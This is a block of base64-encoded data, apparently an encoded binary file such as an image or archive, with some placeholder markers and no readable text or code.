jvVMRMl3/57kbrXB3qKH4JYy9aQ4iDyjhnABAGnPBdeUDr3haFBTqKGphVIRfq/yfA1Vj3gdhKC9/9h/AeWm6HEnnOrWFDi3kRkrvm53gldyZePiZBIcmpgVTwACchGCash/3Wczmob46Ye1zYgX9ogfOPixZY/7hwkohW3O9XXPPsCzpZDetCDQcO/Lh0eAYHCAUKxA0Ut2/gPoMKVYlr0LABxIgSJ0Ic18DiuIwXM3IcByLjRxAiR5IsaZJkGRBlVrJc6aqMq2AsUZQJRtMmCps6UfDsmdMnTp/W3LFZZu3Jv6RK/TFt2lTpUqdOoSb1pycIAADumiRl44zqvygmiI6Q6g8s2n9m/SGJ0MTah7ipAEDoYSkqLExfwZ5wByXuh2j/2IxA668vFGOA4/9CAZDEMDYxYNlGAGDNmL8haq39g1DHMOJ/vpiJ+mdAsOTU/yQntYbAGmwfSfHh+5H0R42kqXZ7+CdJKaF/woT1hlqrHpd/gpLKUZoCB9UD//IopT7934WkLXoXT4s2ONTfaN95V2quPPr06tezb+/+PXz4OmbN0iHwPv78+QkqSNhfYUIJMeRQA6pQdGBFFynYEYMegeTRSRFKOFJKFbL00kw1rUQTT2XwFFRQPvUUVBlcZOWOPJOtdRZVK7II1WF+iZFKcu7U1eIcEQw2xVTuSXUVAMGw8IEY7gBgT4v+bELIFGjpQV00cYkBABvJoIVMK//8sNgHrxACQIotGmP/SDCTXdVEMP4oNoQ/1tTjGVorZCmMaMycZkBSeIphAQJiIAAVbLHJ9kltt9WQWyr/pELnP+D9AwVVsiRVCzpKydFcIFS1sOk/0v2zzTbgaMBVO/9wBQ92/3QHFqTsMfpPPEllEx+ttdp6K665rpdNffPp9yt+/IkjbIAANnQsgghitJFGDTbwhB0MSDsttdVSa8chtJhUhioMQMGFO+5wIYkdMLUkk4fp/vSTKtB+YYcqwajyiR31qiLih0ixwYiKa/UrFVqwtAJAKiwYzICNCrRoSBBNsDGPGJFIPHEk5emiC8US69IKOwBE+cFcdd21lMBsdPGiUkAGE9dQcLbo/0RlcHEJBYqGGfLKZFd0PIQxmH1gjDV09WBMi1GU0kQNzIwmCp5KWbDnnoC69o81PshG2w/4aFkDboouuqp3B9TyTz2W/hNIpknh0kJSnm6TFDil/gMGVO2Qg6pSxV2iaBiqPgpVq+VN0I2uhRt+OOKJz1cfsMAK299/CDEU4D4EJqvsgsx2JIlWRnquFeju1OP56J1n5RtKqoSbFetZSaLhuRvKxCEKjYHTOugnAgAFvihwxkaTSfoL44poifWPHQazQHOYVD3J+lZNSM8GEaKgXNVZAzAsvfS6pyKlkUgSvwk1Jl//T1tUx2WHjTRMhgQ1ACDApS9ZPSamIWgNkP+lJJj1jJk1wHEjHEXAHT5gxj+YQRqoGEAyCOgTVF4TKNn4oFCG8tqixBMcQgROKZKqBNk6dYR/FCIpgUhBUnbQqaS8DRzgUAoPkkIAHhAgKTH0BlSCAJ7cJK6HPvwhEAvHKx34qnGOGwgSEWKsAQnochTBCBQ1p4p/EEUSDDjUFQ+lxSzWgIsMOEIQ2PEPBoBLd2yogxgwtrE8tK4JRnKjX77gIZ0wgEqhOBQY2cGGO9YgEEEY44d6wr4BLgVmrRsMv2DUFtb9gy7uU2QBrWGwYGRFfFRBDM1O9LA0MaVfSYkCJrBiJC7UQGYsCJldYLQ/McrjfIaUmTAAoANXmAn/KytbzJSoN5kV8MJ4A/vB/9RkjLnMMknkk5/SEti0f1igTKvhk1I4E6iq/[base64]/5gMNnR0GWH6A6uWjMoV2GgABSawNE5bTVJYIzVqVpM2SulaolLhgXz+DSpcoNTYwgkVI6TtH3j4RwGkUykXcsWGNfyHBMByDLR0tlHqyYY64pPafrK2tT3s1SwE+iuCDAtyBV3IQxQ6kWYtKyMMeBNbk+ILjGWsuCbtWJUAFpWJ+mN/LM2JKqhUmKTsr0pKicLARCoikrKgRUASAwqKCoFHmpSNQmpMWauS1921zmVQ0QUmvvCJJ4jBFz2jKFQ7qZQVGCJ+YgCZ0EaGvbP+QwfdpYrA3CGJD5RpX/ob2IIXg4BKqsgQtHhf/BBAV2N8iZDYExjBEuiLpSnFABbAE/8Ek/InCXKGglgzFKJ2Q5ykBKdV0qnFN0VXD3CU7QhG+MePSaCdFmSnheAgh1I++48QUGUB/1hAaP8xWqXIbYVpeQd5lJLaLauDPFjOcpb/EWbXkrnMtlocQGW7H9v+Zx+TU8hBdbvQzDHIpTD9BzYwocU9bzEOStkfFT2jXOwxVxcmAAADJAEFKBTVuknBksv8EVcAKBoKX7BGThp5v0s+Vxg89emfIcwCMTjsqC3qCxX3yIAvPMGZk4lCxZwqFWyYBRm+GLQ/GAYAoYYvSRsooFpfChZjrBQKQ5AM8NBiaLAuJmg8vTP2htAKWnrXlv+LRiwdrNX4WWPESuNr0/T/FNgV/4lqLVbKi7eGweHQ+B+y6OBjySbGf4BjbJUV8mVTBTelgOGdTAZtlJ0M2n/kQCnHiHJaVvsPc3Sj4WZ+OMT1CVs1B+s+j7ttnBMq595qjrtm+YA/XhHykXfJKdjNCgTEMWhZTxRmRsJdpGE23qrAr3Vlg8IUTQaWBIdrdekNSyvW0HMqBQ8q2G2kZ1aBHqbQOk6GWIZmoPL0AxNPZwA4ZYDBktcm/ECW0E4ZlILmYaXkyB2EskMNGuNI4SFhGWlBjA8+8QNJGIkwVMfeKj2mmW/bKU8WCOw/HvjA1kjTav+ooAW7tu52U8WbSdnxTEMIZCGnELMXsM4LydGO/3b+GywFzwGUQX+M0Esgyu98Z8RTr3ogopni+iGIf4rlZoMEyHIad2IUm6W6IznFrXz4PfCDz4doNKXmRDEK8J/Q1KSsIBHCFz4vlBEEG8WBD9EPgrDVQr6eVkUPBwhF9a9fjydww71KWTbrwEEYsEwaeuZXy6+1kv209P58bUk2VXQ2ggurcmAesCtaxN+irZWTTJ8Y/EDCoAX5vFzrjMA+CM/+WMnOtQIDatI8+NVybVUNZEZTfVs0LJMzpQaflNs0URDi2cbW1IA2zRghOIpSfJNkwQ03sM0/UJ4KERnmNQE50A0NLdnA/[base64]/ARW2xy2gRxXeIxU6wj8w4RUO5A/[base64]/0zEMKLEnOLFkKYkkiYymECk6QEUmNo/lEzRicUslIFanJy3gMkj9iJz9aZTWJ35PJUmeuLwCY/IaaJ+LcUGhJKiEGCtiIU7dJ1L+ohU+EJezV97mAXMNMFfWAJF+QIGnhjgTePgSVAGHN7V3AY9xRgLBoekJIU3cUGleAc3yMIO0OCnuBCS0U2/dZ4ELEAQymMOwCNaTMA9ogViescCUAFjNqjqGeQsIORjQmabBciA5JZl4p6CdIUkqKGHumEX4SIDiGhQ1gAuhEIP4BfLFVorRBohAqNYRFpciY+kFRBFrl9++WZvOldE5STNxY8s3d3KrWi1UVpS1oqcUFpFXv/[base64]/hF+/yLbwoMCGUVtPbmIrmDGDCF//zPffWdibkaVEBTuZmbFaCllvyAWurGooSBB7SgLLwnCEUWWKSjDZH/w+Xt235SRWj95xI4mV9SxS1U4QJ0g8IxaJKBhZIlhcGiR4IeqsPiCoRK6IQi0UF8oYVC5BguyyDVwflooncwxSaEgoqqR/FRg30whZxkn5IEAS2qxRX8Q4oyxZN+go3c1K3i6kTBj7NuhaYd60fCZq2AGN1R680Oj/NUFXYSmm+2BTvUHdDy5kTpgq5ha1NYgv8IE2Yg0DKNpwMF3uAlxR5UjdUAQm2g65l6zSWwK4295wFUAjqgwzd6hzfwQAy9kDmy09wQAJOFAJ4uQYAqRQ4YqIGuY1IMrlIkQHws7MMubuIo6mPSVhcOxGQiS2VOKkbU0Xi9SCa6SFQwzMsh/11wJcV65eEhZUUrMYXRJMGBWUUebNphvBRTCK1LJaJaLBLp3i7uXtSuqcLcDcbTxiYFDgYwKkVfyBKw/sN6JS10JmvRGi1UAAlZ7SbUroUngmJWBJvNTu9aSBWQEgLxCZN3NgVmMAV4KkUI8gn6juufSBN6as1ynGluqODXuOu7wuc/oAM7uKlS0Ks3gEENEYA3gIr0/EP/QsW+JsUx6CmfKmZSCEFgQgUMdAAM/EMHeMcEw8dgMq4Gs0cGOO7ELuRCUE7GRaRFVGrPPlorNEFMWtTt4uGJUBFPuUJTJFjo1LDncAFZNcWvWdJhTOfGnK4/xJ8d0N0fBqtOfQ4S2/+wEt9wKoiB8gxFIVLFVzmnUiQYWcHISrlDy1ZFjtDUXSntRNWijuBojlJlIoQSRtVAMAwS7S6rU6wAMoAmG+2OD4zv+L4CHufxXWSGX4mniqXv361Y4IVtUqClINhGuspYb7gnvLqtTnlHv0EFOdwlDsXQXq5jEAahUmQwgipFB1QwMVBFBVewJ//DBW8wKheOH/xDFkosowqEfzxqsVyo5SqIvsCmMC4DCKhXHWgMajLixqBDE2gLLVRSb0KFwDTSvpQsbGIXBMzDdUUAI5RsEzwBeqHFeoUIC6DANnczN3+z8oSzOIczzY4dZRhJygXjWGjbJ2WJYyxMw6yVsjL/xR3ebtImBcyon62+l09yURixThOQ0vx8QA1k1Ps8goea6Byzjgfgg31x6/9ohiiIAgJ9wF34Ap5867iJ69dSjblZjWwAArriBpq2KyHUL3yOzXyixdwmrFI0QamAQeddMhKiR58iLlVUQHzgdCr3dHy0nis/7n3EssWKIQk/VESVRxZkCaEtBbHtjkg8AVEED+cuxRQDAPhZn6/elD+sZqtGQChwphzXg+pMJ1QUG09sc0+otTd7MziPszjT5E+JUnqtnKmy7pHiVVXZ8LMZz1iIYhAfWvRoBR76xQ/IDGCM1c+5LBu5cLi40bjgQzAEk5pUtihEQ5kIlVApxQJt/60DoW+YCt5r/MMeuNhtYOM9saC7vaXb5i83pMXcKkUIEIAEALBnXTKUBegC3IKTJWgN7aNLe0coo0UFkHJSwMBw+7Ryr0crK8CibiFtEYvkwNmxZGiyLMtvxSQ2VAMfTNEnKcM+ZExpoG52iYRLsVVVY89WMRbSPRJlpLNaMEwjKYWCDcU/FN11Dcyi7Td/97d///eipUKrGQzzmEke4OEX27WPqkXxigzx3OH3cAlniCLwPmuL6Cy9fMInWEN9cQlgCAYZQwWgSYKGf4IPIEA0QPS29gyXokYzQU2fxHhTNg0CpG/ghWlZWoNZUpBynCs2yVgYtOBJN/[base64]/2iptla2Hf+DYLiaBTxNIDclYDlTjS+7BYS2IFuDFbSYDwjCIaP2bqitu77l/aLDa+MlAfNbD/pgUkQZ3fxbCLBjoEJwcrOHTosAl0OFPsD/+5fPO3o093OTuRI5ZGViLAk3wDWDeiRgYMjuw1m0hepmD8f8gyqAQGNAQPVZH1XlIZ7LbMeoBEv8u+i6w10hBr6UM8eCRfMBusiLPCbIFOvMHIwkM128+ihuxRYjb8dgZ43KM/GcHCGsuoRNdVo8yWK7OQD4wq17uNixvD+4nDUwhZZuK7D/z2V/oAGUSTBstmYDVlOOa/qGqbiaJWkX8rRTu9me6bUv8pDbL6XUw2sfWVKkY8LS9g9SheJShZIZd3m8+3vEe1LwdFIAJr37NFBrQlCrGeRCLkPKHi2T8CHkNTaHAkzBV4rCYmVIAggcgsMkkuh2zOrsoVPEHwNE/0u0fIH68WF12SqWIJodvAt9ocAT2FRy9hAsHNos0ILEtJWOWPj5Dcw7V3FH1fUi2cOKeC5ifwCrU1JwmoVrnoxZjHjQezgCwq5Z1BwCXC2wR/+WfmA0CEaeBJYYpIFqjOvUiAGKBV6zq69HE9a0n+vZeg22n7SngFCRJwU5kMM3gHtSzDYBUIEE2L9s3z9awMApA8Q/gf/e/VM3EOE/Bw4Uxkj4EGJEiRMpVrR4EWNGjRs5DpylQ8csTZoUkCSpAGVKlStZ7hOnwKUCceJcumwg7qaqBjt59vTZQBIAAGy6+DOKJAIAHeME+jsBoUdTZP4EwmolVBWIJ/XYTBk44P9qE3dCQ9UxatTXlTxNALgbC6De0GQDo7SCUGegk6RChcaVZMfd3bNUO1b0h5QNo4eD1bJdmlAXphoMog6MPHmZJYT+9ASBammwUasACH34wMJ0ajHuEoc+i+TSFNf+6gL4kRp37tTC/ulwNbszgGDG/BEn/sp4cX9DRP2LFs1AtH/B/okxIMaCGARi/m0faO2fNe/dyVtA0B1BhvMCfbQX9P7HvxoCU/0L88/DP0L/ZAmsVKkWdP4Bh8AiyPFGIG94IGAgCRyUYKAFHiIAhg46IKYDgS78J8Nz1DnoH4cmgqGwgQriCMQSVVyRxRYtCimkkUwqiaUaV3rpJZl03Kf/Jpr2uQlInX766ZC22FjmkLN04YUPVQaLIgJ7XBvAkCAA+AcAVQCD6ixfdNElkjB9cW0Tav5hLRQGaliTAQaSNAoZTJah5SxsJFtzTVzyyLIJNpKZDdBABR2sTDacCdQqd6BoQp5BZwPNtSu4kHK2Mt35JDfUThMqCUCduKSH2ZCgBgBrdDv1A1/a6nS2EwCAwihjkEMuOWOMYU6UXJ+TTiDqqstuO+64Ewg88LjjAAELyDtvvX/2AO8fJf5574j41vwnlVTCyE+/fw7w7x8B/+EGHHKKKMKbdP/h4R8GH5Kw3XgJwJDDeh9Sx5wUL3rnFhf9/RfggAX+KMYZT7IR/[base64]/AdxiDwUKId/zvn3RIE9/xx0F0P6SEYaD064xhwXxrHHmiam2CcGAqPhZGxci+Jjozax8hAo3NGBhdqV2RMKcNgYAWhAdwdHS+NHCCb55E8IzP/kqEkbSrboQ0OmlVlUCRP8SHQBhlQfTsPt6B8C2yf8MHVBJgJN2o8kzj2joRo3f8TAXoz2dUkkAu7wQXG45rXi3IoZomBGAnMVHV5RxwIQ1I4YJhiRZCFrWelpFrTsRq1/HEE+A9lWt2RxgG/9I0DoINA/yHG4dHkDcgSggoMeB5HJSWQCBilIirJxkA9V5IcSeUfnQldEIx4RIVnggEAIJhKD0Qh1NsKRjiDWuojhJGKw40lQdECLLIBJfGmoBh/E8Jo4PIkPdDqLHtaiCk4N5kvh+x8mqMGOJjRBEocw3p+0Nxg2NkEMKAgKa+ahxj4KajRMC80KqgSAWljjYof/PIteAMCWO16SL1y4n2mQlhpICsUdl7wjX9oiSrFUUhj40w3NhGJKvjRhOP4oIHEOyBxfKJCBYBtIJK5TnbQhYDzDQgjc4Ba389DNCv/wgbTeI4iB1CAF9dlb3/jzrUr8YwbbGBA4DFSEb6QLBgRwFxr+QaJy2isiFfiHOhFSkIKcY4cfUkcP9cWRIdYTifnUp7+UBSMnmmRGUbwRShYGk4i1Dkg40WJPvsCWV74SKmGK0zIiwQs6smMoy3iCGHRhAgBIQhXGYwQt3OdRTIJSKJJ4QhncyIZQPIEPMZXpTGla05jyIimSQMFOR/YW1khCTZNh01CFWtSgHpWoegpM/xxk+ogj6EkoUECBGE5JSqteFatX5YJbuOoOLhDCDsE4HyfJahpr1GCrXXULFCThO7VyoQamUqVufCCMtHKVC1CwQyRkaSvlKCdV//CF2BaYy+dM5x8RrM6vKsgs9AwEmMpiFjAHsge6KXNa0xIECP+RAr1tKz/7KSFCtkG4chUhQeaMHAy+gbhysLMCIpBtRLqBz4F0w0T5MkhCbMvbff4WuAFrooyeKFCWTBFHEFNFj1630J18QRJq9WolW5lVUrLFLXYAge/AUUmxSNerf6FFGUBAXpq9xbrpvWogdzpVO/iukmOxpHfpO0r7WhK/9Q1lW677Fr2yAMBiYEAt+P87FgMXGMEHPjAXUiEG1Dy4rOib64QpXOGzGGdrGS7OEP7BjMEWFmwNhE6vBMIdYKltWJT9hwEEYh5krS08/0jmQJTgzM0eIQUg/OwIBVLCE85gm4UTSDnS5S4SfaMc/0hyESqAWoHooyIFwS0QfzhPFB2EiMHV8pYjMjodjKQkxTXuQAtaReVisQFCcm4DxsHmcbz5EAxwa16hwAUu/EUnIqvznZ8AAj/bQRJp5bOfCQ0CV7jCz+QtQxmeIGcoPBrSkZb0pB/9F/a2F9PB0JIdON1pT38a1KHmtDUo+Im2shXPwQDwqlndale/mtWngfCsyQrh1Bytwrm28AdeIcv/Xl+4gAQcLAs+DLZcNrDFwTBAdtIGrO04VlkGQJayBAJMFT+Lxpr1II5TIEIeV/PH4ypQ4rwBg3JXzslFEIEGNPCPdrcbISIQyIeyIZCC3OIN+bbIiXrLZX//WyPDJa7pxqwwKiLXijZR6Jp50maHvxniEZc4CMZB8UJfHOMZL+/GF91xj3+8DCgIOaZJXvJglBzlKcc0C1DAcpe33OWwlvnMaX6+B8+a1ra+Nao6qWuf68Yfr/hArP7a1w9wWLAC8QWIQxydFa84OyVej9p+NRAWV1uyGfiOsxBS4/d88IM5RkgYwtCCgRTghNgEMje/mbjWnkvdTpa3CBww94Ew/8TJH9phQd7giH/43RFv+IfgBdKNKdvbhz4E+OIZX5GPkA7MkYdiwY87k4chFM0M74nD2exmib/Z4hXX+OhJr+jyuqIMqPe4yFEQjEWL3PWtl73KaV9ylrcc9y/XPcxjTnPf/37Vssa5zXfeSVz/HPn46zWvY5UaWQ6Bw4P9MNNFER0DsDgYFmBx1CmonWerONqJxaC1m3VZgSiBmV8HIY7Hvq0WmB3tAwEy5Vr7DScLhN3sdndCGCJvdy9AHS7nIOApyxBC8AhvIoJot/rNRAowIggPXhpPAjfCAgSudMRszKaIYQzKJZbrzHJC8zrv4T4P9EqQ9E6w0BRNBVNv0f/Ky+Nc7/VO7uRMbqdmsL1s0AZnj/Z2T/d6zweBD/[base64]/sk0QvE4gjoAbU8AbB+INd2AgvqVcWuhcCAcdsckB5k8gGIIPHYACHKAcHEGe8GnKJEQR/yECDRHfomyIHLCd/uHwHrARC1IjOMACI/F0KC+5YMISOzDzQpDz3szzSPATLU4UR8/0Pg71VO8Fy+DkQm4GR04HWTEHUe72cC8WYY4la9ElbfHmirCsdO4Ix+oXf06WYgU5hi4Ki/EfjrEKp+/YrE8gsG+xhCU73iZZxLDauoMDMmBuZIzGakwbnWn9vvEfcAAPOksgTqgIwEEguIEbtAnI1vHuZsAdFYIPBYJB3kEBJyAHMich8BEh9nEQhcgg89KIBssCHhESJY/y/3REMJPLA13ninZCzRZqIhdz4kwwI0+QvEaxFE0x9kSyBi8zB3EQ5U5y5XbKFWPxB1/y94Tv5nJR1k5T52hSwm5S15gwGGVJCo/uJ6EP+pbuCnOJGYiyKAdCWIBJO5RSWSxAOKltsirrGs+vgwRBDgaCs9aw25ZzIAhnXAiHLLEJmwTgHy6A/9RyLUNAIP5wIOTyIhagEP/uLh+ic/5RPQFSL9szI9wgISVvIQtOAx/[base64]/07EEYomCEyHWwxpqNFqaiUehU8aSCQcAp0jn71SzswCw8x8KwFWTdCCcNAYYIiIOInPEkwEjRB8F8Ty51FcFJgvi84nmU6CQ6yEv7wPTTCLTVE09ESPZtE1d0OMCNPX/YNAUWe8ys1Uzs7UkW5HkeLAl/VRCK1QmM3Q1CbVQ5+osEPXoPpQ2q1CwPIz6IPXqEstXVpRFWfRtOMACYFQaK6vr0C+zdBQhtO4fdsDHKuJVW5VhYfUhHKLdEGTeUiQHcihz4IUK/[base64]/[base64]/eXf/vXf/8XgANYgAP4C9qkgBmggBOYAUSmgEXGgRGYgSP4C+xggilY1C4YgzNYgzcYH+yggz/4Ez7Yg/GBhEcYH0LYDv9C+BM8+BNaOIVTWIVb+IR9oIVr+B9amIZvWIeNqD3+AR98mIRJWJnE4zySMTeXEbGOkgybhV8zNSGygNqSyVP/wWBnDAfuo2+mlz9koQC4mIv/oQV2gG6xt3vLuG6xk1UHAgzA4B/AYBDm7R+olEoz4gABZiDZNy+FdVhPNiU2UAHylwHi4AnqdyYK2ZAnZuGGhBPV1DH9cwUnE5I/N3S1lVt1sHR3sE9Dc3VZt3WRFnaXdnYp7PmidmqpsMPGhliu0URNNCHqtcRWVFn8NUaTKAuSd2wFYsbWdjnZ8D7MrsfkEIx9WSB2QBzF+B8wYCC0V3v/oXsTgo0TBEJAJC7//VZjI6Jw8xGPs1lFSPYvHZc+ZUIc7jeQCbmKMJFy9fPz+jNzaTYyW7BzQQ72RJJnK5meN1NPYfFBVXeTi3b4cjE1k3ZpZTeUcyMnh46UOawYazPpPEwgfhg6ItVeXxnrijeWwfZFh5PabLlgBWJt2S8O3U+YEYKYOeFgDxYDsBeZB+IPMAAD/uAfXJoJ2DJyJNZ843ggsqGmByJy0tcub0ubf5oi9BigJDFMGy0OCDnhDlNZ89PNYLYxaTbjTI9z5TRnJ3lb7bSevxV1hTb39pkWkVYX8UegB/pUclJqz7o2h4ChpS9em0MQtO/pro/Eni2DXMyx1mNtwbZfX9R4/[base64]/+9unVjMlBp0rl38blpd5Rv90OrMPqkr7ASyACsgYOWrZfumvy2TseD3AqKJSGkxQp0FMdwTG/asLNw4B9IgCudHL4fAsoHwgiMICGwXKfBQGIfAi4xJxDLs11AG8A7GyHEPCF2aLcsolcP3N9Wu2Rb27gCmYoYJuFyYuFaVosmsqkbE3MxXMPdmbfh2TJ3VvZ61p4zzVs/swd577hRHFAtdLl7zsVfXJUSdZSnm7obtcNINDfDw5WV2DxSbIOCXJmuEdWlRRuXE4RyzBvP+yG6Dda5UiD6oA+svLK9wAsQwgHYSSDYuMsT4mL/IRC7wZzIfMwB/F0oInEN8CIM3M3/Q8cN/gEWPAIk/ulLG1fOEyZ/DQ7hINycM7G2LRfinHWd2Vm3N64jrVXkQLfQu3VBL1mriTtoZXHVHn2fk3vFia+5QdnSYXzo0PpDd3d3hbKBfAA8Qn1TvTvITb2H2+OH7WZa4uMHWj3JX/3VnRPjMz4FbD0QsFzLEaK+FUIfGCRjGQTY23jZwXxCEoAAXP4fYL7ME+I83QkhcrUiQDvaiygLpr3ne2MWIA9+91igup2KHJJ+W4dHwp22yT2d1xS32xlOOdJAcVb2ErSeS1feUzJoPfPEIT3F9z2smda5/912k8ZdF3UKp1D6bjNs8OE8WOx3LZVTgxzh2wPv8cGZ/36A4uMD7MCOG8Nu47ly1gPBygdi5AeiD5oZQnbVXbo82POb2COCRCr/nCTiLv/x5q1s5yew2hMiwRW84BhgIWfi4HrE8hRKz/e8chf5qQE90OH0ZlHvw1Hx0O805UhX5RgdNL8euV+tCMd+Jv3d7GtXuolxNkWU7ZWOrZeu+ljsh3lc+55teL/b1K0B731AiPWe4h9i/ZazvME/EOTA8Mv/HwxfIIxAVBNi5APBYesyAcCAQRTnjQciyQRiAvJfH8mcAACiwz+B/[base64]/6M+oPq1R+IjEjNOrbs2bRrx/b3AfeQD7uH+P7ta4gvX/+IDy/OLLkoUdas/TNwUAyCf9ItIJjePLs1Hwd94AOE79+Pg+MXHlko56Cc9ev/sf9X6GCJQvTpw08oAqGEfwsOUknozUGDLDTBBP8UmMME//1DgEAEYbSgQw199A//RRReiGGGGmaYBSxZuPHPh/+MFJJKJrbUkkwqKnAIAy7BdJM4N+W0kyo8/[base64]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